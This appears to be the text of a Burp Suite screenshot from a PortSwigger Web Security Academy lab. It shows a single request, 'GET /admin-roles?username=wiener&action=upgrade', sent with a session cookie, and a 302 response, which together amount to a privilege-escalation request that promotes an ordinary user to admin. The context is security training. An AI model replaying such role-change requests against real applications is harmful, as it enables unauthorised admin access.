 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ac300f1044a10bd82a06f5e00cd0068.web-security-academy.net
3 Cookie: session=sOL0Rfe5Wg64sQponpLPYYCqJESA5CjC
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac300f1044a10bd82a06f5e00cd0068.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6